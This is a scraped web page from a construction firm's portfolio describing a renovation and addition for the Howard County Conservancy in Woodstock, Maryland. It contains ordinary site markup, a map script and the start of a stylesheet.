<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://plano-coudon.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://plano-coudon.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://plano-coudon.com/authorized-butler-builder/">Authorized Butler Builder®</a></li>
					</ul>
				</nav><!-- /.nav -->

				<a href="#" class="nav-trigger">
					<span></span>
					<span></span>
					<span></span>
				</a>
			</div><!-- /.header__content -->
		</div><!-- /.header__inner -->
	</div><!-- /.shell shell-/-fluid -->

	<div class="header__outer">
		<nav class="nav-secondary">
			<ul>
			<li id="menu-item-237"class="has-dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://plano-coudon.com/about-us/"class="dropdown-toggle" data-toggle="dropdown">About Us<i class="fa arrow-down" aria-hidden="true"></i></a>
<ul class="nav__dropdown">
	<li id="menu-item-1307"class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/about-us">Company Info</a></li>
	<li id="menu-item-240"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/leadership/">Leadership</a></li>
	<li id="menu-item-238"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/community/">Our Impact</a></li>
	<li id="menu-item-239"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/about-us/safety/">Safety</a></li>
</ul>
</li>
<li id="menu-item-233"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-232"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/portfolio/">Portfolio</a></li>
<li id="menu-item-3364"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/authorized-butler-builder/">Authorized Butler Builder®</a></li>
<li id="menu-item-242"class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://plano-coudon.com/blog/">News &#038; Insights</a></li>
<li id="menu-item-358"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/join-our-team/">Join Our Team</a></li>
<li id="menu-item-230"class="has-dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://plano-coudon.com/contact-us/"class="dropdown-toggle" data-toggle="dropdown">Contact Us<i class="fa arrow-down" aria-hidden="true"></i></a>
<ul class="nav__dropdown">
	<li id="menu-item-3580"class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/">Get In Touch</a></li>
	<li id="menu-item-3365"class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://plano-coudon.com/why-choose-us/subcontractors/">Subcontractors</a></li>
</ul>
</li>
			</ul>
		</nav><!-- /.nav-secondary -->
	</div><!-- /.header-outer -->
</header><!-- /.header -->
    <div class="intro intro--alt">
                        <div class="intro__bg" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2019/09/Conservancy.jpg);"></div>
        




    <div class="shell">
        <div class="intro__content">
            <div class="intro__head" data-aos="fade-up">
                
                                <h1>
                    Howard County Conservancy                </h1>
            </div><!-- /.intro__head -->
        </div><!-- /.intro__content -->
    </div><!-- /.shell -->
</div><!-- /.intro -->
<section class="generic-content section-base content-block cat-info" data-aos="fade-up" data-aos-delay="100">
	<div class="shell">
		<div class="section__content">
            <h5 class="project-cat-label">

                Non-profit/Religious
            </h5>
			<div class="article-base">
				<div class="frow justify-between">
					<div class="col-md-1-1">
												
                        
						<p>Interior/exterior renovations and a 1,500 SF addition to provide the non-profit with improved program space, administrate space, one large deck, exterior patio space and improved layout and accessibility.</p>

                        <div class="project-photos">
						
						<h5>Project Photos</h5>
                                                    <div class="gallery">
                                <div class="frow gutters gallery-grid">
																	                                    <div class="col-sm-1-2 col-md-1-4 gallery-item">
										<a href="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0013.jpg">
										<img width="376" height="376" src="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0013-376x376.jpg" class="img-responsive" alt="" decoding="async" fetchpriority="high" srcset="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0013-376x376.jpg 376w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0013-150x150.jpg 150w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0013-242x242.jpg 242w" sizes="(max-width: 376px) 100vw, 376px" />										</a>
                                    </div>
                                									                                    <div class="col-sm-1-2 col-md-1-4 gallery-item">
										<a href="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026.jpg">
										<img width="376" height="376" src="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026-376x376.jpg" class="img-responsive" alt="" decoding="async" srcset="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026-376x376.jpg 376w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026-150x150.jpg 150w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0026-242x242.jpg 242w" sizes="(max-width: 376px) 100vw, 376px" />										</a>
                                    </div>
                                									                                    <div class="col-sm-1-2 col-md-1-4 gallery-item">
										<a href="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0001.jpg">
										<img width="376" height="376" src="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0001-376x376.jpg" class="img-responsive" alt="" decoding="async" srcset="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0001-376x376.jpg 376w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0001-150x150.jpg 150w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0001-242x242.jpg 242w" sizes="(max-width: 376px) 100vw, 376px" />										</a>
                                    </div>
                                									                                    <div class="col-sm-1-2 col-md-1-4 gallery-item">
										<a href="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0006.jpg">
										<img width="376" height="376" src="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0006-376x376.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0006-376x376.jpg 376w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0006-150x150.jpg 150w, https://plano-coudon.com/wp-content/uploads/2019/09/HCC-0006-242x242.jpg 242w" sizes="auto, (max-width: 376px) 100vw, 376px" />										</a>
                                    </div>
                                								</div>
                            </div>
                        
                                                </div>
					</div><!-- /.col-md-1-1 -->
				</div><!-- /.frow -->
			</div><!-- /.article -->
			<hr>
		</div><!-- /.section__content -->
	</div><!-- /.shell -->
</section><!-- /.section -->

<section class="generic-content section-base content-block cat-feat-proj" data-aos="fade-up" data-aos-delay="100">
	<div class="shell">
		<div class="section__content">
			<div class="article-base">
				<div class="frow justify-between">
                    <div class="col-md-1-1">

						<h4>
							Project Location
						</h4>

						                        <!-- <div class="acf-map" id="map">
                            <div class="marker" data-lat="39.3152489" data-lng="-76.87525110000001">
								<p class="address">10520 Old Frederick Rd Woodstock, MD 21163</p>
							</div>
                        </div> -->

						<div class="res-map" id="map">
			<iframe
				width="100%"
				height="100%"
				frameborder="0" style="border:0"
				src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCT462ZGcNy6ybF8Smln2Q79jXsCMrV3xI&q=10520+Old+Frederick+Rd+Woodstock%2C+MD+21163" allowfullscreen>
			</iframe>
		</div>
                                                
                    </div><!-- /.col-md-1-1 -->
				</div><!-- /.frow -->
			</div><!-- /.article -->
			<hr>
		</div><!-- /.section__content -->
	</div><!-- /.shell -->
</section><!-- /.section -->


<section class="generic-content section-base content-block back-to-main" data-aos="fade-up" data-aos-delay="100">
	<div class="shell">
		<div class="section__content">
			<div class="article-base">
				<div class="frow justify-between">
                    <div class="col-md-1-1">

						<a href="/portfolio/" class="btn btn--blue">
							<span>back to main portfolio</span>
						</a>
                        
                    </div><!-- /.col-md-1-1 -->
				</div><!-- /.frow -->
			</div><!-- /.article -->
 		</div><!-- /.section__content -->
	</div><!-- /.shell -->
</section><!-- /.section -->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCT462ZGcNy6ybF8Smln2Q79jXsCMrV3xI"></script>
<script type="text/javascript">
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$el (jQuery element)
*  @return	n/a
*/

function new_map( $el ) {
	
	// var
	var $markers = $el.find('.marker');
	
	
	// vars
	var args = {
		zoom		: 16,
		center		: new google.maps.LatLng(0, 0),
		mapTypeId	: google.maps.MapTypeId.ROADMAP
	};
	
	
	// create map	        	
	var map = new google.maps.Map( $el[0], args);
	
	
	// add a markers reference
	map.markers = [];
	
	
	// add markers
	$markers.each(function(){
		
    	add_marker( $(this), map );
		
	});
	
	
	// center map
	center_map( map );
	
	
	// return
	return map;
	
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	$marker (jQuery element)
*  @param	map (Google Map object)
*  @return	n/a
*/

function add_marker( $marker, map ) {

	// var
	var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

	// create marker
	var marker = new google.maps.Marker({
		position	: latlng,
		map			: map
	});

	// add to array
	map.markers.push( marker );

	// if marker contains HTML, add it to an infoWindow
	if( $marker.html() )
	{
		// create info window
		var infowindow = new google.maps.InfoWindow({
			content		: $marker.html()
		});

		// show info window when marker is clicked
		google.maps.event.addListener(marker, 'click', function() {

			infowindow.open( map, marker );

		});
	}

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type	function
*  @date	8/11/2013
*  @since	4.3.0
*
*  @param	map (Google Map object)
*  @return	n/a
*/

function center_map( map ) {

	// vars
	var bounds = new google.maps.LatLngBounds();

	// loop through all markers and create bounds
	$.each( map.markers, function( i, marker ){

		var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

		bounds.extend( latlng );

	});

	// only 1 marker?
	if( map.markers.length == 1 )
	{
		// set center of map
	    map.setCenter( bounds.getCenter() );
	    map.setZoom( 16 );
	}
	else
	{
		// fit to bounds
		map.fitBounds( bounds );
	}

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type	function
*  @date	8/11/2013
*  @since	5.0.0
*
*  @param	n/a
*  @return	n/a
*/
// global var
var map = null;

$(document).ready(function(){

	$('.acf-map').each(function(){

		// create map
		map = new_map( $(this) );

	});

});

})(jQuery);
</script>

                        <section class="section-features" data-aos="fade-up" data-aos-delay="50" data-aos-offset="100">
				<div class="shell">
					<div class="frow justify-between">

                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-wrench" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/contact">What Can We Build For You?</a></h4>

									<p>Become a valued client</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-building-o" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/subcontractors">Let's Build Together</a></h4>

									<p>Become a trusted subcontractor</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						<div class="col-md-3-11">
							<div class="feature">
								<div class="feature__image">
									<i class="fa fa-id-badge" aria-hidden="true"></i>
								</div><!-- /.feature__image -->

								<div class="feature__content">
									<h4><a href="/join-our-team">Top 4 Reasons to Join Our Team</a></h4>

									<p>According to the team!</p>
								</div><!-- /.feature__content -->
							</div><!-- /.feature -->
						</div><!-- /.col-md-5-11 -->
                        						
					</div><!-- /.frow -->
				</div><!-- /.shell -->
            </section><!-- /.section-features -->
            
			<footer class="footer">
                <div class="shell">
                    <div class="frow justify-between">
                        <div class="col-md-4-12">
                            <div class="footer__brand">
                                <a href="/" style="background-image: url(https://plano-coudon.com/wp-content/uploads/2020/07/Website-Footer-Logo.jpg)" class="logo-secondary"></a>


                            </div><!-- /.footer__brand -->
                        </div><!-- /.col-lg-2-9 -->

                        <div class="col-md-4-10">
                            <ul class="list-contacts">

                                
                                <li>
                                    <h6>Headquarters - Maryland Office</h6>

                                    <address>
                                        7160 Columbia Gateway Drive Suite 100, Columbia, MD 21046                                    </address>

                                    <a href="tel:410-837-2570">410-837-2570</a>
                                </li>
                                
                                
                                
                                <li>
                                    <h6>Email</h6>

                                    <a href="mailto:info@plano-coudon.com" target="_blank">info@pcbuilds.com</a>
                                </li>
                                
                                
                            </ul><!-- /.list-contacts -->
                        </div><!-- /.col-lg-4-10 -->

                        <div class="col-md-3-12">
                            <div class="socials">
                                <ul>
                                    
                                        <li>
                                            <a href="https://www.facebook.com/PlanoCoudon" target="_blank">
                                                <!--<i class="fa fa-facebook-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h98.2V334.2H109.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H255V480H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="https://twitter.com/planocoudon" target="_blank">
                                                <!--<i class="fa fa-twitter-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="http://www.linkedin.com/company/1316152" target="_blank">
                                                <!--<i class="fa fa-linkedin-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>                                            </a>
                                        </li>

                                    
                                        <li>
                                            <a href="https://www.instagram.com/planocoudonconstruction/" target="_blank">
                                                <!--<i class="fab fa-instagram-square" aria-hidden="true"></i>-->
                                                <svg xmlns="http://www.w3.org/2000/svg" height="32" width="28" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#0e5189" d="M194.4 211.7a53.3 53.3 0 1 0 59.3 88.7 53.3 53.3 0 1 0 -59.3-88.7zm142.3-68.4c-5.2-5.2-11.5-9.3-18.4-12c-18.1-7.1-57.6-6.8-83.1-6.5c-4.1 0-7.9 .1-11.2 .1c-3.3 0-7.2 0-11.4-.1c-25.5-.3-64.8-.7-82.9 6.5c-6.9 2.7-13.1 6.8-18.4 12s-9.3 11.5-12 18.4c-7.1 18.1-6.7 57.7-6.5 83.2c0 4.1 .1 7.9 .1 11.1s0 7-.1 11.1c-.2 25.5-.6 65.1 6.5 83.2c2.7 6.9 6.8 13.1 12 18.4s11.5 9.3 18.4 12c18.1 7.1 57.6 6.8 83.1 6.5c4.1 0 7.9-.1 11.2-.1c3.3 0 7.2 0 11.4 .1c25.5 .3 64.8 .7 82.9-6.5c6.9-2.7 13.1-6.8 18.4-12s9.3-11.5 12-18.4c7.2-18 6.8-57.4 6.5-83c0-4.2-.1-8.1-.1-11.4s0-7.1 .1-11.4c.3-25.5 .7-64.9-6.5-83l0 0c-2.7-6.9-6.8-13.1-12-18.4zm-67.1 44.5A82 82 0 1 1 178.4 324.2a82 82 0 1 1 91.1-136.4zm29.2-1.3c-3.1-2.1-5.6-5.1-7.1-8.6s-1.8-7.3-1.1-11.1s2.6-7.1 5.2-9.8s6.1-4.5 9.8-5.2s7.6-.4 11.1 1.1s6.5 3.9 8.6 7s3.2 6.8 3.2 10.6c0 2.5-.5 5-1.4 7.3s-2.4 4.4-4.1 6.2s-3.9 3.2-6.2 4.2s-4.8 1.5-7.3 1.5l0 0c-3.8 0-7.5-1.1-10.6-3.2zM448 96c0-35.3-28.7-64-64-64H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96zM357 389c-18.7 18.7-41.4 24.6-67 25.9c-26.4 1.5-105.6 1.5-132 0c-25.6-1.3-48.3-7.2-67-25.9s-24.6-41.4-25.8-67c-1.5-26.4-1.5-105.6 0-132c1.3-25.6 7.1-48.3 25.8-67s41.5-24.6 67-25.8c26.4-1.5 105.6-1.5 132 0c25.6 1.3 48.3 7.1 67 25.8s24.6 41.4 25.8 67c1.5 26.3 1.5 105.4 0 131.9c-1.3 25.6-7.1 48.3-25.8 67z"/></svg>                                            </a>
                                        </li>

                                                                        </li>
                                </ul>
                            </div><!-- /.socials -->

                            <div class="footer__nav">
                                <ul>
                                    <li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://plano-coudon.com/portfolio/">Projects</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://plano-coudon.com/about-us/">About</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://plano-coudon.com/contact-us/">Contact</a></li>
                                </ul>
                                <img class="butler-footer" src="https://plano-coudon.com/wp-content/themes/plano/assets/images/butler-logo.jpg"/>
                            </div><!-- /.footer__nav -->
                        </div><!-- /.col-lg-3-12 -->
						<div class="col-md-12 footer-company-tag"><a href="https://connectwithbest.com/" target="_blank" rel="noopener noreferrer nofollow">Grow Your Online Presence with BEST Digital</a></div>
                    </div><!-- /.frow -->
                </div><!-- /.shell -->
            </footer><!-- /.footer -->
	
		</div>
	</div><!-- /.wrapper -->

    <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='bravepop_front_css-css' href='https://plano-coudon.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=1.1.0;' type='text/css' media='all' />
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1833","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/themes/plano/assets/js/bundle.js" id="scripts-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/themes/plano/assets/js/navigation.js" id="navigation-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.4" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"e7cfd683cf","goalSecurity":"a81aded02f","couponSecurity":"7e330020a8","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/plano-coudon.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.7.4" id="bravepop_front_js-js"></script>
<script type="text/javascript"> var swp_nonce = "a71a7c4815";var swpFloatBeforeContent = false; var swp_ajax_url = "https://plano-coudon.com/wp-admin/admin-ajax.php"; var swp_post_id = "1833";var swpClickTracking = false;</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://plano-coudon.com/wp-content/themes/plano/assets/css/bundle.css?ver=1.1.0;
body_size: 19027
content:
/*! Frow CSS | MIT License | frowcss.com */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  -webkit-text-size-adjust: 100%;
  line-height: 1.15;
}
body {
  margin: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}
a {
  background-color: transparent;
}
abbr[title] {
  -webkit-text-decoration: underline dotted;
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
details {
  display: block;
}
summary {
  display: list-item;
}
[hidden],
template {
  display: none;
}
*,
:after,
:before {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  color: #333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
a {
  color: #333;
  cursor: pointer;
  text-decoration: none;
}
a:active,
a:focus,
a:hover {
  color: #0d0d0d;
}
a:active,
a:focus,
a:hover,
p a {
  text-decoration: underline;
}
svg {
  display: block;
}
pre {
  margin: 0;
}
canvas:focus {
  outline: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
[type="button"]:active,
[type="button"]:focus,
[type="button"]:hover,
[type="reset"]:active,
[type="reset"]:focus,
[type="reset"]:hover,
[type="submit"]:active,
[type="submit"]:focus,
[type="submit"]:hover,
button:active,
button:focus,
button:hover {
  background-color: #29292a;
  border-color: #29292a;
